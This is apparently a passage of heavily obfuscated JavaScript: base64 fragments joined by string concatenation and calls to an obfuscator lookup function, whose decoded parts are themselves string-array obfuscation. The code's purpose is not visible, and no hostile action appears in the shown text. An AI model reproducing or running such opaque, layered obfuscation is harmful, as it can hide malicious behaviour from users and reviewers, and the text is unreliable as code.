DB4NmUxLCdLcVVKJykrSygweDQ3Ni'+'wnbykoTicpK0soMHgyMzUsJ2YzUSonKSt'+'LKDB4MzRhLCcmbDhXJykrSygweDU0ZSwn'+'IzNWQycpK0soMHg1M2EsJ1B0UjEnKStLK'+'DB4NDRiLCdzNFdsJykrSygweDY5ZCwnMC'+'ReJicpK0soMHg1ZTMsJ1hjQFEnKStLKDB'+'4NGQ0LCducnVpJykrSygweDRmNywnIU1b'+_0x3461022u(0x287)+'jdhLCdmdkt0JykrSygweDNlZiwndGx6OC'+'cpK0soMHg3')+('YzMsJzU1cHQnKStLKDB4NThkLCd0bHo4J'+'ykrSygweDMxMiwnNCUoZScpK0soMHg2Mz'+_0x3461022u(0x198)+'LKDB4NjZjLCc2VVRYJykrSygweDU4OCwn'+'WTVbZCcpK0soMHg1YzEsJzZVVFgnKStLK'+'DB4YWYsJzQqaEcnKStLKDB4NjE1LCdQdF'+_0x3461022u(0x27b)+'xMGYsJ2l1ZnEnKStLKDB4NzJhLCdra0Em'+_0x3461022u(0x1aa)+'GQsJyZsOFcnKStLKDB4ZDAsJzQqaEcnKS'+_0x3461022u(0x1d0)+'neWlUWScpK0soMHg0OTksJ1FxSGsnKStL'+'KDB4NWU4LCchTVtjJykrSygweDdiZSwnc'+_0x3461022u(0x2db)+'B4NDdiLCd4b0cyJykrKEsoMHg5MSwnWnF'+_0x3461022u(0x180)+'NTMwLCdra0EmJykrSygweDJjMCwnUXFIa'+'ycpK0soMHgyNGIsJ0R4UWcnKStLKDB4Mj'+'kxLCdxSylkJykrSygweDVmMSwnIU1bYyc'+'pK0soMHgzZWMsJ0txVUonKStLKDB4N2Jj'+'LCdYalV0JykrSygweDIwOCwnV0EzcScpK'+'0soMHgyODQsJ2trQSYnKStLKDB4NzI1LC'+'dpdWZxJykrSygweDdhMSwnV0EzcScpK0s'+'oMHgxN2UsJ3lEVWcnKStLKDB4MTQ3LCdy'+'XVQmJykrSygweDMyOCwnUXFIaycpK0soM'+_0x3461022u(0x298)+'RZJykrSygweDM3ZiwnNCUoZScpK0soMHg'+'2M2MsJzE4NkUnKStLKDB4MTZhLCcxODZF'+_0x3461022u(0x98)+'GIsJ0txVUonKStLKDB4NjhjLCc5TG5eJy'+'krSygweDUy')+('YywndE1GSicpK0soMHgzNTMsJ3YjZGonK'+'StLKDB4OWIsJ2l4bVUnKStLKDB4NmMyLC'+_0x3461022u(0x271)+'oMHg1YTcsJ1pxekgnKStLKDB4NmE3LCdY'+'Y0BRJykrSygweDUzOCwnNCUoZScpK0soM'+'HgxYWIsJ1pxekgnKStLKDB4NTBmLCc1NX'+_0x3461022u(0x22e)+'0NGUsJ0YwakgnKStLKDB4NWFmLCdmM1Eq'+'JykrSygweDU0MywnWTVbZCcpK0soMHgyN'+'jEsJ0E5bnonKStLKDB4NzQ4LCdpeG1VJy'+'krSygweDM3NywnSjdDMicpK0soMHgxNDE'+'sJ1IxUUInKStLKDB4NmQ3LCducnVpJykr'+'SygweDM3NSwnV0EzcScpK0soMHg0ZTksJ'+_0x3461022u(0x12a)+_0x3461022u(0xcf)+'xekgnKStLKDB4MmM0LCc1NXB0JykrSygw'+'eDUxOCwnUHRSMScpK0soMHg3MTIsJ1hjQ'+'FEnKStLKDB4NGM5LCdra0EmJykrSygweD'+'E2YiwnZjNRKicpK0soMHhmYSwnJmw4Vyc'+'pK0soMHgzMDcsJ0R4UWcnKStLKDB4Nzc0'+'LCdYalV0JykrSygweDViMCwnVlFUNCcpK'+_0x3461022u(0x2fe)+'dzNFdsJykrSygweDQyOCwnVlFUNCcpK0s'+'oMHgzMWMsJ1hjQFEnKStLKDB4MTliLCdr'+'a0EmJykrSygweDU1NywnZnZLdCcpK0soM'+'Hg1NzEsJ3M0V2wnKStLKDB4NzczLCcydm'+'5UJykrSygweDE0YywnaXhtVScpK0soMHg'+'2OGYsJ3M0V2wnKStLKDB4NDFiLCcjM1ZD'+_0x3461022u(0x1e0)+_0x3461022u(0xdd)+'tLKDB4NjE4')+('LCc5TG5eJykrSygweDZhOCwnWnNAdicpK'+_0x3461022u(0x1ff)+'ZVVFgnKStLKDB4MjQwLCdQdFIxJykrSyg'+'weDFlNywnMCReJicpK0soMHg3MjAsJyFN'+'W2MnKStLKDB4MTk4LCdRcUhrJykrSygwe'+'DVlMiwnNTVwdCcpK0soMHg1MGQsJ0o3Qz'+_0x3461022u(0x20c)+'jYiwnIU1bYycpK0soMHg5YSwncUspZCcp'+'K0soMHgyODMsJ2tjMkonKStLKDB4NGJmL'+'Cdra0EmJykrSygweDIwZiwnRHhRZycpK0'+'soMHg3ODIsJ0o3QzInKStLKDB4NTFlLCd'+'KN0MyJykrSygweDVjZiwnTXMxaCcpK0so'+'MHg0ZGQsJ1pxekgnKStLKDB4Njk0LCd5R'+_0x3461022u(0x26b)+'gyNjMsJzQlKGUnKStLKDB4MmQ4LCcmbDh'+_0x3461022u(0xe9)+_0x3461022u(0xea)+'ykrSygweGNkLCc0KmhHJykrSygweDY0Yy'+_0x3461022u(0x1b1)+_0x3461022u(0x226)+'RjBqSCcpK0soMHg5OCwndGx6OCcpK0soM'+'HgxYmEsJ1FxSGsnKStLKDB4MmZhLCdEeF'+'FnJykrSygweDVjOSwnTXMxaCcpK0soMHg'+'4OSwncUspZCcpK0soMHgzZmIsJ3JdVCYn'+_0x3461022u(0x26f)+_0x3461022u(0x96)+'tLKDB4NDU1LCc0JShlJykrSygweDE5MSw'+'nUHRSMScpK0soMHgxZTAsJ28pKE4nKStL'+'KDB4MWRmLCdBOW56JykrSygweDc4NywnW'+_0x3461022u(0x230)+'B4MzE5LCdE')+('eFFnJykrSygweDNkOCwneG9HMicpK0soM'+_0x3461022u(0x2b2)+'56JykrSygweDQzZSwnNCpoRycpK0soMHg'+'xZjcsJ3RsejgnKStLKDB4MzJiLCdyXVQm'+_0x3461022u(0xac)+'zMsJ28pKE4nKStLKDB4NWJjLCcxODZFJy'+'krSygweDVkMywnTXMxaCcpK0soMHgxYmY'+'sJ2l1ZnEnKStLKDB4NTc5LCcydm5UJykr'+_0x3461022u(0x12c)+_0x3461022u(0x157)+'gweDNmYywnQUhAeScpK0soMHgyZDMsJ1h'+'jQFEnKStLKDB4MjA2LCdrYzJKJykrSygw'+'eDYxYiwnS3FVSicpK0soMHg3MzUsJ0o3Q'+_0x3461022u(0x149)+'U4MCwnTXMxaCcpK0soMHg3MGYsJ3VoM0M'+'nKStLKDB4MWViLCdzNFdsJykrSygweDc5'+'YywnUHRSMScpK0soMHgxMDUsJ3FLKWQnK'+'StLKDB4ZGYsJ3lpVFknKStLKDB4NjlhLC'+'cxODZFJykrSygweDU1MiwnRjBqSCcpK0s'+'oMHg0YjgsJzAkXiYnKStLKDB4MTUyLCdr'+'a0EmJykrSygweDMxZiwncFZHbScpK0soM'+'HgyNTAsJ3hvRzInKStLKDB4M2JhLCdyXV'+_0x3461022u(0xf4)+'yZDcsJ2l1ZnEnKStLKDB4Mjk0LCdZNVtk'+'JykrSygweDVkYiwnQUtYYycpK0soMHg1M'+'DAsJ2l1ZnEnKStLKDB4MjI0LCdYY0BRJy'+'krSygweDY1MywnWnF6SCcpK0soMHgyOGI'+'sJzlMbl4nKStLKDB4MmVmLCdxSylkJykr'+'SygweDJhMywneG9HMicpK0soMHg2NWMsJ'+_0x3461022u(0x2d8)+_0x3461022u(0xb1))+('UkNDZicpK0soMHg0NTIsJ25ydWknKStLK'+'DB4NjdkLCd5aVRZJykrSygweDU2OCwnMC'+'ReJicpK0soMHg2YjEsJ1hjQFEnKStLKDB'+'4NzZkLCdQdFIxJykrSygweDVmZSwnQTlu'+'eicpK0soMHg2NDcsJ01zMWgnKStLKDB4N'+'zdhLCdYY0BRJykrSygweDQ1YywnZnZLdC'+_0x3461022u(0x2f8)+'xLCdGMGpIJykrSygweDY4ZCwncUspZCcp'+_0x3461022u(0x27e)+'0o3QzInKStLKDB4NzMzLCdacXpIJykrSy'+'gweDIwNCwnNCUoZScpK0soMHg1YTEsJzJ'+'2XWYnKStLKDB4NWVlLCd1aDNDJykrSygw'+'eDRjMCwnZnZLdCcpK0soMHgxOTcsJyZsO'+'FcnKStLKDB4MzdhLCc1NXB0JykrSygweD'+'VjOCwncUspZCcpK0soMHg3MTgsJ2l1ZnE'+'nKStLKDB4NDUzLCd5aVRZJykrSygweDYx'+_0x3461022u(0xaf)+'StLKDB4YjYsJ2l1ZnEnKStLKDB4MTljLC'+'dwVkdtJykrSygweDU4NiwncFZHbScpK0s'+_0x3461022u(0x112)+'dm5UJykrSygweDc1MywnIzNWQycpK0soM'+'Hg1NjksJ1k1W2QnKStLKDB4NTc2LCdSQ0'+'NmJykpKyhLKDB4MmMyLCcjM1ZDJykrSyg'+'weDZlNCwncUspZCcpK0soMHgxMGMsJzQq'+_0x3461022u(0xeb)+_0x3461022u(0x251)+'cpK0soMHg0ZGEsJ1FxSGsnKStLKDB4NjE'+_0x3461022u(0x1e7)+_0x3461022u(0x308)+'Cc1NXB0JykrSygweDcxNCwnWGpVdCcpK0'+'soMHhjOSwn')+('ZnZLdCcpK0soMHg1OTksJ0FIQHknKStLK'+_0x3461022u(0xfa)+_0x3461022u(0x92)+'4OWUsJ3RsejgnKStLKDB4OGEsJzlMbl4n'+_0x3461022u(0x1bc)+'CwnaXhtVScpK0soMHg0MzEsJ3lpVFknKS'+'tLKDB4NTNiLCcjM1ZDJykrSygweDIwMyw'+'nQUtYYycpK0soMHg0YjEsJ0o3QzInKStL'+'KDB4NjFhLCdBS1hjJykrSygweDY0NiwnM'+_0x3461022u(0x297)+'B4YTUsJ3JdVCYnKStLKDB4MTlmLCc1NXB'+'0JykrSygweDRmMiwnWGpVdCcpK0soMHg0'+'YzcsJ1dBM3EnKStLKDB4MTI2LCdEeFFnJ'+'ykrSygweDQ1YSwna2MySicpK0soMHg2NG'+'IsJyFNW2MnKStLKDB4MjZmLCdKN0MyJyk'+_0x3461022u(0x2ff)+'RjBqSCcpK0soMHg0YzEsJ3YjZGonKStLK'+'DB4MzdjLCdQdFIxJykrSygweDQ3NywnSj'+'dDMicpK0soMHg1MGIsJzAkXiYnKStLKDB'+_0x3461022u(0x300)+'JicpK0soMHg3MzQsJ1ZRVDQnKStLKDB4N'+'mVjLCdwVkdtJykrSygweDZiNSwnUXFIay'+'cpK0soMHgyMGQsJ0FLWGMnKStLKDB4NGY'+'5LCcydl1mJykrSygweDI2OCwnSjdDMicp'+'K0soMHg0MTUsJ2YzUSonKStLKDB4NzlmL'+'CdzNFdsJykrSygweDQ5YSwnNlVUWCcpK0'+'soMHg1YjUsJ1hqVXQnKStLKDB4NTE2LCc'+'0JShlJykrSygweDZhZSwnMnZuVCcpK0so'+'MHg0OWMsJ1dBM3EnKStLKDB4MTEwLCdpd'+_0x3461022u(0x90)+'g3OWEsJ2Yz')+('USonKStLKDB4NDNjLCdZNVtkJykrSygwe'+_0x3461022u(0x15b)+_0x3461022u(0x94)+'lZSwnSjdDMicpK0soMHg1MDgsJzJ2XWYn'+'KStLKDB4MmQwLCcydl1mJykrSygweDI5Z'+'iwndWgzQycpK0soMHhlZCwndiNkaicpK0'+'soMHgyYjQsJ1hqVXQnKStLKDB4NDQwLCd'+'ucnVpJykrSygweDRhOCwnUjFRQicpK0so'+_0x3461022u(0x140)+'zJKJykrSygweDIwYiwnWGpVdCcpK0soMH'+'gyOTgsJyZsOFcnKStLKDB4NTEwLCdNczF'+'oJykrSygweDQyNCwndGx6OCcpK0soMHgz'+'YTEsJ0E5bnonKStLKDB4NTgzLCdzNFdsJ'+'ykrSygweDNkNywnQUhAeScpK0soMHg0OD'+'MsJ1FxSGsnKStLKDB4NDA4LCcydm5UJyk'+_0x3461022u(0x126)+'dGx6OCcpK0soMHhiZCwncFZHbScpK0soM'+_0x3461022u(0x30e)+_0x3461022u(0x19b)+'hMCwnWnNAdicpK0soMHg1NjUsJ2l1ZnEn'+'KStLKDB4MTIxLCdac0B2JykrSygweDQ0M'+'ywnRjBqSCcpK0soMHgzNmMsJ0txVUonKS'+'tLKDB4NGMyLCdEeFFnJykrSygweDMzYyw'+_0x3461022u(0x1b7)+_0x3461022u(0x214)+'Gx6OCcpK0soMHgyYzUsJ25ydWknKStLKD'+'B4NTJhLCdWUVQ0JykrSygweDI3NCwnRHh'+'RZycpK0soMHg0YTIsJ3lEVWcnKStLKDB4'+'NDY3LCdXQTNxJykrSygweDJkNiwnUjFRQ'+_0x3461022u(0x15d)+'JjLCc0KmhH')+('JykrSygweDEzMCwnUXFIaycpK0soMHg1Y'+'mUsJ1dBM3EnKStLKDB4NjcyLCdQdFIxJy'+'krSygweDQyMSwncUspZCcpK0soMHg3NzU'+'sJzE4NkUnKStLKDB4Nzg0LCdra0EmJykr'+_0x3461022u(0x105)+'25ydWknKStLKDB4MWE5LCdmM1EqJykrSy'+'gweDE0MiwnIU1bYycpK0soMHg0Y2UsJ0o'+'3QzInKStLKDB4NDhkLCchTVtjJykrSygw'+_0x3461022u(0x268)+_0x3461022u(0x172)+'A3LCdacXpIJykrSygweDI0MiwnMnZdZic'+'pK0soMHgzNWQsJ1hjQFEnKStLKDB4NzJm'+_0x3461022u(0x101)+_0x3461022u(0x285)+_0x3461022u(0x194)+'oMHg2ZDYsJ3M0V2wnKStLKDB4NGNmLCc5'+_0x3461022u(0x2aa)+_0x3461022u(0x2a1)+'JKJykrSygweDNjYSwnUHRSMScpK0soMHg'+'yNzUsJ01zMWgnKStLKDB4NWMyLCd0bHo4'+'JykrSygweDE4NiwnWGNAUScpK0soMHg3M'+_0x3461022u(0x31d)+'krSygweDY4OCwnMnZdZicpK0soMHg0YzM'+'sJyFNW2MnKStLKDB4MjY2LCd1aDNDJykr'+'SygweDIzZSwnOUxuXicpK0soMHgzMmEsJ'+'3RNRkonKStLKDB4NGU4LCdQdFIxJykrSy'+'gweDI4NywnQTlueicpK0soMHgzMzUsJ3l'+'pVFknKStLKDB4Mzk5LCdZNVtkJykrSygw'+'eDVjYSwnMnZdZicpK0soMHg3Y2MsJ3lEV'+'WcnKStLKDB4MTNhLCcxODZFJykrSygweD'+'YxZCwnUkND')+('ZicpK0soMHgxYjYsJ1dBM3EnKStLKDB4M'+'WE2LCdpeG1VJykrSygweDM3Yiwncl1UJi'+'cpK0soMHg0NWYsJzlMbl4nKStLKDB4NTA'+'5LCdyXVQmJykrSygweDczYSwnbykoTicp'+_0x3461022u(0x199)+'CdBS1hjJykrSygweDM4ZSwnOUxuXicpK0'+'soMHg1MDUsJzQqaEcnKStLKDB4MzllLCd'+_0x3461022u(0x118)+'MHgzOWQsJ1pzQHYnKStLKDB4NmI5LCdzN'+'FdsJykrSygweDcyMSwnS3FVSicpK0soMH'+'gxNmUsJ1FxSGsnKStLKDB4NDdmLCcjM1Z'+'DJykrSygweDczNiwnWTVbZCcpK0soMHg2'+'YzksJ1IxUUInKStLKDB4NjE5LCdNczFoJ'+'ykrSygweDFlMiwnNTVwdCcpK0soMHgxMT'+'QsJyZsOFcnKStLKDB4MjAwLCducnVpJyk'+_0x3461022u(0x290)+'JzU1cHQnKStLKDB4NTlkLCdBSEB5JykrS'+_0x3461022u(0x234)+'E4NkUnKStLKDB4M2FkLCd0bHo4JykrSyg'+'weDM2YiwnRjBqSCcpK0soMHg0NzAsJ2l4'+'bVUnKStLKDB4NGE0LCd5RFVnJykrSygwe'+_0x3461022u(0x1de)+'EnKStLKDB4NDUwLCcydm5UJykrSygweGE'+'xLCcjM1ZDJykrSygweDVlOSwnWnF6SCcp'+'K0soMHgxMzEsJ28pKE4nKStLKDB4NDU3L'+'CdXQTNxJykrSygweGQxLCd1aDNDJykrSy'+'gweDZmYSwnWGpVdCcpK0soMHg3MDcsJ3l'+'EVWcnKStLKDB4MWY2LCchTVtjJykrSygw'+'eDQyMCwnUjFRQicpK0soMHgyMmQsJzAkX'+'iYnKStLKDB4NTcyLCdac0B2JykpKyhLKD'+'B4MmY5LCdw')+(_0x3461022u(0x117)+'DYyMywnWnF6SCcpK0soMHg0NTYsJ1B0Uj'+'EnKStLKDB4NmMxLCc2VVRYJykrSygweDN'+_0x3461022u(0x129)+'KStLKDB4NWUxLCcjM1ZDJykrSygweDcyN'+'CwnbykoTicpK0soMHg0YmMsJ1hqVXQnKS'+'tLKDB4MjQ0LCcmbDhXJykrSygweDc5NSw'+'nUkNDZicpK0soMHgzZmQsJ1dBM3EnKStL'+'KDB4NGU0LCdBOW56JykrSygweDY1OSwnc'+'l1UJicpK0soMHgyMTgsJ0txVUonKStLKD'+'B4NTNkLCd4b0cyJykrSygweDYwZCwndiN'+_0x3461022u(0x1c4)+'NjJiLCdZNVtkJykrSygweDc0NiwncFZHb'+_0x3461022u(0x19e)+'M0LCdmdkt0JykrSygweDJlMSwneWlUWSc'+'pK0soMHgyNjcsJ3BWR20nKStLKDB4NTQx'+'LCdQdFIxJykrSygweDUxZCwndE1GSicpK'+'0soMHg1MjcsJ1dBM3EnKStLKDB4MTM0LC'+'dQdFIxJykrSygweDUzNCwnZnZLdCcpK0s'+_0x3461022u(0x284)+'RFVnJykrSygweDdkNywnMTg2RScpK0soM'+'HgzMDYsJ3VoM0MnKStLKDB4YjAsJzlMbl'+'4nKStLKDB4NTRhLCdBOW56JykrSygweDV'+'mNywnOUxuXicpK0soMHg2MDksJ0R4UWcn'+'KStLKDB4MWQxLCdmdkt0JykrSygweDNjO'+'SwnMnZdZicpK0soMHgyOGEsJ1pzQHYnKS'+'tLKDB4MjMxLCd5RFVnJykrSygweDNhNyw'+'nNCUoZScpK0soMHg2NjcsJzE4NkUnKStL'+'KDB4NDRkLCdQdFIxJykrSygweDI4OSwnU'+'HRSMScpK0soMHg3YWUsJ3BWR20nKStLKD'+_0x3461022u(0x13e))+('cUhrJykrSygweDU2YiwneURVZycpK0soM'+_0x3461022u(0x235)+'1VJykrSygweDRjNiwnJmw4VycpK0soMHg'+'yYTgsJ3FLKWQnKStLKDB4MzRmLCdSQ0Nm'+'JykrSygweDVkOCwnUHRSMScpK0soMHg3Y'+'TUsJ25ydWknKStLKDB4MzkyLCdmdkt0Jy'+_0x3461022u(0x237)+'sJ28pKE4nKStLKDB4MTRlLCc0JShlJykr'+'SygweDY5YiwnMnZdZicpK0soMHgxOTUsJ'+_0x3461022u(0x2c1)+'gweDJiYSwneG9HMicpK0soMHg3YTYsJ1p'+'xekgnKStLKDB4ZjUsJ2trQSYnKStLKDB4'+'NmQxLCdEeFFnJykrSygweDFlNSwnQUtYY'+'ycpK0soMHgxNTQsJ3lpVFknKStLKDB4NW'+'ZkLCdXQTNxJykrSygweDJiYywnWnF6SCc'+'pK0soMHgyMjMsJyZsOFcnKStLKDB4NGI2'+'LCdYalV0JykrSygweDE3ZCwnQUhAeScpK'+'0soMHgyMGEsJ3hvRzInKStLKDB4NTc4LC'+'dzNFdsJykrSygweDdjMiwncl1UJicpK0s'+'oMHg0N2QsJ3lEVWcnKStLKDB4NTM2LCcj'+'M1ZDJykrSygweDIzMiwnaXhtVScpK0soM'+'Hg0ZTEsJ1JDQ2YnKStLKDB4MTRkLCcjM1'+'ZDJykrSygweGEzLCchTVtjJykrSygweDM'+'0OSwnNTVwdCcpK0soMHg0OGUsJ1FxSGsn'+'KStLKDB4YjIsJ2trQSYnKStLKDB4MTA2L'+'Cd5aVRZJykrSygweDUwMSwnIzNWQycpK0'+'soMHgyZDQsJ0R4UWcnKStLKDB4MTU3LCc'+_0x3461022u(0x278)+_0x3461022u(0xf2)+'CcpK0soMHg3MGIsJ1pxekgnKStLKDB4MW'+_0x3461022u(0xe0))+('JykrSygweDI2NCwnNCUoZScpK0soMHg4Z'+'iwncl1UJicpK0soMHg0ZmIsJ3YjZGonKS'+'tLKDB4Nzk0LCd2I2RqJykrSygweDU3ZSw'+'nMTg2RScpK0soMHgzY2IsJzU1cHQnKStL'+'KDB4NjgzLCdyXVQmJykrSygweGI5LCc0K'+'mhHJykrSygweDU5NCwncUspZCcpK0soMH'+'g2MzQsJ0FLWGMnKStLKDB4M2QyLCdNczF'+'oJykrSygweDM4MywnWGpVdCcpK0soMHgy'+_0x3461022u(0x2a9)+_0x3461022u(0x11a)+'wndGx6OCcpK0soMHg1MWIsJ3M0V2wnKSt'+'LKDB4NWY1LCc1NXB0JykrSygweGRjLCdE'+'eFFnJykrSygweDc0YywnQUhAeScpK0soM'+'Hg0YWEsJ1hjQFEnKStLKDB4OGUsJ0o3Qz'+'InKStLKDB4NDFjLCcmbDhXJykrSygweDJ'+'kYywnZnZLdCcpK0soMHgxMDMsJ2l4bVUn'+'KStLKDB4MTVkLCdGMGpIJykrSygweDRmZ'+_0x3461022u(0x28e)+'tLKDB4ZjYsJ25ydWknKStLKDB4NjIyLCd'+'BOW56JykrSygweDc5NywndWgzQycpK0so'+_0x3461022u(0x148)+'0cyJykrSygweDMyNiwnV0EzcScpK0soMH'+'gyOTAsJ1pxekgnKStLKDB4M2UxLCdmM1E'+'qJykrSygweDViZiwneURVZycpK0soMHgy'+_0x3461022u(0x2b6)+'ykrSygweDNlOSwncUspZCcpK0soMHgzYm'+'QsJ1pzQHYnKStLKDB4NjQwLCdZNVtkJyk'+_0x3461022u(0x293)+'WnF6SCcpK0soMHgzYjksJ25ydWknKStLK'+'DB4MmNmLCdYY0BRJykrSygweDQxOSwna2'+'tBJicpK0so')+('MHg2ODIsJ3RsejgnKStLKDB4Njg1LCc0K'+'mhHJykrSygweDJhZSwnWnNAdicpK0soMH'+'gxM2QsJyZsOFcnKStLKDB4N2IyLCchTVt'+_0x3461022u(0x120)+'NjMsJ1k1W2QnKStLKDB4NjUyLCdLcVVKJ'+'ykrSygweDZiZCwnQUtYYycpK0soMHg0OD'+'YsJ0YwakgnKStLKDB4NDA0LCdBSEB5Jyk'+'rSygweGRkLCdmM1EqJykrSygweDIyYiwn'+_0x3461022u(0xd5)+_0x3461022u(0x2fd)+'NAdicpK0soMHg0N2MsJ1pzQHYnKStLKDB'+'4YTYsJ1JDQ2YnKStLKDB4MTA4LCc0JShl'+_0x3461022u(0x1cf)+'2YsJ1B0UjEnKStLKDB4NjljLCdSMVFCJy'+'krSygweDI0MywnTXMxaCcpK0soMHg0ZGU'+'sJ1k1W2QnKStLKDB4MmM4LCdzNFdsJykr'+'SygweDJiNSwndiNkaicpK0soMHg1OTIsJ'+'0o3QzInKStLKDB4NGE3LCdpeG1VJykrSy'+'gweDI1YywnMnZuVCcpK0soMHg0NGEsJ1I'+'xUUInKStLKDB4NmI0LCdmdkt0JykrSygw'+'eDNiNywnMnZuVCcpK0soMHgxMmQsJzE4N'+_0x3461022u(0x301)+'NhOCwneWlUWScpK0soMHg0ZmQsJ3JdVCY'+_0x3461022u(0x24b)+_0x3461022u(0x1c0)+'StLKDB4NzU3LCdvKShOJykrSygweDVjNC'+_0x3461022u(0x2b7)+'LKDB4N2FmLCdyXVQmJykrSygweDVkNiwn'+'dE1GSicpK0soMHg0N2UsJ3BWR20nKStLK'+'DB4NjNlLCc5TG5eJykrSygweDJmMSwnQT'+'lueicpK0so')+('MHg3M2MsJ25ydWknKStLKDB4MzQ3LCcmb'+'DhXJykrSygweDU2ZiwnQUhAeScpK0soMH'+'gzYWYsJ28pKE4nKStLKDB4NTc3LCd2I2R'+'qJykrSygweDM2ZCwnNCUoZScpK0soMHg0'+'OGYsJzQqaEcnKStLKDB4MjQxLCc5TG5eJ'+'ykrSygweDUxMywnNCpoRycpK0soMHg0Yj'+'UsJzE4NkUnKStLKDB4NTNlLCdmM1EqJyk'+'pKyhLKDB4NDBkLCd1aDNDJykrSygweDQ0'+'MSwncFZHbScpK0soMHg0Y2EsJ2Z2S3QnK'+'StLKDB4MmU5LCdyXVQmJykrSygweDJmZC'+'wnJmw4VycpK0soMHg1YTksJyZsOFcnKSt'+'LKDB4MzQ4LCdNczFoJykrSygweDdjMCwn'+'ZjNRKicpK0soMHg1ZDAsJyZsOFcnKStLK'+'DB4NTAzLCdBSEB5JykrSygweDQwMiwnS3'+'FVSicpK0soMHg1MmUsJ1JDQ2YnKStLKDB'+_0x3461022u(0x2de)+'eScpK0soMHg3NTgsJ2trQSYnKStLKDB4M'+_0x3461022u(0x279)+'cpK0soMHgxNDYsJ1FxSGsnKStLKDB4MjI'+'3LCd0bHo4JykrSygweDdiMCwnaXVmcScp'+'K0soMHgzM2QsJzQqaEcnKSsnXScpLGNbS'+'ygweDU5OCwnUkNDZicpXT1mdW5jdGlvbi'+'hzLHUpe3JldHVybiBzK3U7fSxjW0soMHg'+'0NWIsJ3hvRzInKV09ZnVuY3Rpb24ocyx1'+_0x3461022u(0x1ae)+'Cc2VVRYJyldPWZ1bmN0aW9uKHMsdSl7cm'+'V0dXJuIHMrdTt9LGNbSygweDNmNiwnUjF'+'RQicpXT1mdW5jdGlvbihzLHUpe3JldHVy'+'biBzK3U7fSxjW0soMHg0NzQsJ1IxUUInK'+'V09ZnVuY3Rpb24ocyx1KXtyZXR1cm4gcy'+'t1O30sY1tL')+('KDB4MTZmLCdac0B2JyldPUsoMHgzMmQsJ'+_0x3461022u(0x196)+'ZLdCcpXT1LKDB4NzMxLCdYY0BRJykrSyg'+'weDRhOSwnQUhAeScpK0soMHgxMGQsJ28p'+_0x3461022u(0x2dd)+_0x3461022u(0x127)+_0x3461022u(0x30f)+_0x3461022u(0x17f)+'KStLKDB4NTM1LCdYalV0JykrSygweDVhZ'+'SwnaXVmcScpK0soMHgzNTQsJ1dBM3EnKS'+'tLKDB4MzlhLCc5TG5eJykrSygweDYzZCw'+'ndGx6OCcpK0soMHgyYWQsJ3RsejgnKStL'+'KDB4NWVhLCd5RFVnJykrSygweDI4MiwnM'+'Tg2RScpK0soMHg3OGMsJ28pKE4nKStLKD'+'B4ZmUsJ3JdVCYnKStLKDB4NGU2LCdac0B'+_0x3461022u(0xe3)+_0x3461022u(0xd9)+'ykrSygweDdjOSwneWlUWScpK0soMHgyND'+_0x3461022u(0x241)+'rSygweDdjNiwncFZHbScpK0soMHg3ZDMs'+_0x3461022u(0x21b)+'DB4NWIyLCd0TUZKJykrSygweDUyMywnZn'+'ZLdCcpK0soMHhlZSwnczRXbCcpK0soMHg'+'3YzEsJ2Z2S3QnKStLKDB4MWE1LCdmM1Eq'+'JykrSygweGJhLCdvKShOJykrSygweDE0Y'+_0x3461022u(0xc6)+'tLKDB4NzMyLCd5RFVnJykrSygweDY2Miw'+_0x3461022u(0x208)+'KDB4MzNlLCd4b0cyJykrSygweDMzNCwne'+'WlUWScpK0soMHgyYmIsJzAkXiYnKStLKD'+'B4MTM3LCdw')+('VkdtJykrSygweDRiNywneG9HMicpK0soM'+'HgxYjEsJ3BWR20nKStLKDB4NmFjLCdac0'+'B2JykrSygweDIwYywnUkNDZicpK0soMHg'+'0ZDUsJzZVVFgnKStLKDB4MzgwLCd5RFVn'+'JykrSygweDM3MCwnUXFIaycpK0soMHgyN'+'2MsJyMzVkMnKStLKDB4MTZkLCdra0EmJy'+'krSygweDQxNCwnWGpVdCcpK0soMHg1YWI'+_0x3461022u(0x2b5)+'SygweDcwNSwnNCpoRycpK0soMHg0MTAsJ'+_0x3461022u(0xd8)+'gweDVmOCwnWGpVdCcpK0soMHhjMiwndGx'+'6OCcpK0soMHg0YWIsJ2l4bVUnKStLKDB4'+_0x3461022u(0xb9)+'CcpK0soMHg1ZGMsJ3RNRkonKStLKDB4Mj'+'E1LCducnVpJykrSygweDZmMiwnSjdDMic'+_0x3461022u(0x28d)+'J1hjQFEnKStLKDB4MzdkLCcydm5UJykrS'+_0x3461022u(0x2af)+_0x3461022u(0x188)+'weDM3NiwnQUtYYycpK0soMHgyY2EsJ1ZR'+_0x3461022u(0x295)+'DI4ZiwnS3FVSicpK0soMHgyZTIsJzQlKG'+'UnKStLKDB4MTczLCd5aVRZJykrSygweDR'+_0x3461022u(0x170)+'KStLKDB4MTM2LCdXQTNxJykrSygweDcxZ'+_0x3461022u(0x18a)+'tLKDB4N2EwLCdSMVFCJykrSygweDYwMyw'+'nIzNWQycpK0soMHg0MWUsJzAkXiYnKStL'+'KDB4NWY2LCdXQTNxJykrSygweDI0ZCwnR'+'HhRZycpK0soMHg3YmEsJzJ2XWYnKStLKD'+_0x3461022u(0x2c5))+('cUhrJykrSygweDdiMSwnMTg2RScpK0soM'+'HgxMzMsJ1IxUUInKStLKDB4NjAwLCdWUV'+'Q0JykrSygweDQwNiwncl1UJicpK0soMHg'+'0ZWIsJyZsOFcnKStLKDB4M2E5LCc1NXB0'+'JykrSygweDZiZSwnUkNDZicpK0soMHg3N'+'mIsJ2l1ZnEnKStLKDB4Y2EsJ2trQSYnKS'+'tLKDB4NDNmLCchTVtjJykrSygweDM2Miw'+'nQUhAeScpK0soMHg0ODAsJ3hvRzInKStL'+'KDB4MjEyLCc0JShlJykrSygweDE2NSwnS'+_0x3461022u(0x29e)+'gyYWYsJzAkXiYnKStLKDB4NzliLCdBSEB'+'5JykrSygweDNlNywnNTVwdCcpK0soMHg2'+_0x3461022u(0x109)+'ykrSygweDVjNiwnUkNDZicpK0soMHgzND'+_0x3461022u(0x173)+'rSygweDMwOCwncFZHbScpK0soMHgyYWMs'+_0x3461022u(0x2cd)+'DB4MzU1LCdQdFIxJykrSygweDQ0NywnNT'+'VwdCcpK0soMHgzM2YsJ3lEVWcnKStLKDB'+_0x3461022u(0x195)+'VScpK0soMHgyNWQsJ0R4UWcnKStLKDB4M'+_0x3461022u(0x272)+_0x3461022u(0x9e)+_0x3461022u(0x97)+'SygweDNiMiwnNCpoRycpK0soMHg0MDcsJ'+_0x3461022u(0x1ab)+'gweDU1YywnJmw4VycpK0soMHgyZGEsJ2l'+'4bVUnKStLKDB4MzcyLCdmM1EqJykrSygw'+_0x3461022u(0x1bd)+'WQnKStLKDB4NjRkLCd